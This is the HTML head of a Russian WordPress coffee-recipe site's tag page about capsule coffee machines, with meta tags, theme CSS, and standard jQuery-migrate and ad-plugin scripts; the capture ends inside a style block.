

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xcoffee.ru/tag/kapsulnaya
body_size: 56827
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='noindex, follow' />

	<title>капсульная кофеварка - домашние пошаговые рецепты с фото и видео на Online кофейня</title>
	<meta name="description" content="капсульная кофеварка читайте на сайте про кофе Online кофейня" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="капсульная кофеварка - домашние пошаговые рецепты с фото и видео на Online кофейня" />
	<meta property="og:description" content="капсульная кофеварка читайте на сайте про кофе Online кофейня" />
	<meta property="og:url" content="https://xcoffee.ru/tag/kapsulnaya" />
	<meta property="og:site_name" content="Online кофейня" />
	<meta property="og:image" content="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@xcoffee_ru" />


		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://xcoffee.ru/wp-content/plugins/search-filter/style.css'  media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://xcoffee.ru/wp-content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='cook-it-style-css' href='https://xcoffee.ru/wp-content/themes/cook-it/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://xcoffee.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="p:domain_verify" content="364532bf6361563d66af5cd6d601bc0b"/><script type="text/javascript" async="" src="https://xcoffee.ru/wp-content/plugins/ziplist-recipe-plugin/zlrecipe_print.js"></script>
<link charset="utf-8" href="https://xcoffee.ru/wp-content/plugins/ziplist-recipe-plugin/zlrecipe-std.css" rel="stylesheet" type="text/css" />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '440eda6016';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://xcoffee.ru/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="preload" href="https://xcoffee.ru/wp-content/themes/cook-it/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>.scrolltop{background-color:#f4ecda}.scrolltop:before{color:#30703d}body{font-size:18px;line-height:1.6;}.site-navigation ul li a, .site-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:14px;}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item, .comment-respond .form-submit .submit{background-color:#30703d}.card-slider__category, .card-slider-container .swiper-pagination-bullet-active,.entry-category a, .widget-header:after, .widget-article--normal .widget-article__image .widget-article__category a, .ingredients-serves:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .page-content ul:not([class])>li:before, .page-content ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .site-navigation ul li a:before, .site-navigation ul li .removed-link:before, .footer-navigation ul li a:before, .footer-navigation ul li .removed-link:before{background-color:#30703d}.spoiler-box, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#30703d !important}.entry-content blockquote:before, .spoiler-box__title:after, .site-navigation ul li.menu-item-has-children>a:after, .site-navigation ul li.menu-item-has-children>.removed-link:after, .footer-navigation ul li.menu-item-has-children>a:after, .footer-navigation ul li.menu-item-has-children>.removed-link:after{color:#30703d}.meta-author:before, .meta-comments:before, .meta-cooking-time:before, .meta-date:before, .meta-play:before, .meta-print:before, .meta-serves:before, .meta-views:before, .widget_categories ul li a:before, .widget_nav_menu ul li a:before, .nutritional__header, .star-rating-item.hover,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#30703d}a, .spanlink, .comment-reply-link, .pseudo-link, .cook-pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#30703d}.child-categories ul li a{border-color:#30703d}.site-title, .site-title a{color:#30703d}.site-navigation, .footer-navigation, .site-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu{background-color:#261d18}.site-navigation ul li a, .site-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{color:#ffffff}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4ecda; }
</style>
	<link rel="icon" href="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" sizes="32x32" />
<link rel="icon" href="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" />
<meta name="msapplication-TileImage" content="https://xcoffee.ru/wp-content/uploads/2017/11/favikon-14px.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/xcoffee.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/xcoffee.ru\/ip.html","get_ip":"https:\/\/xcoffee.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
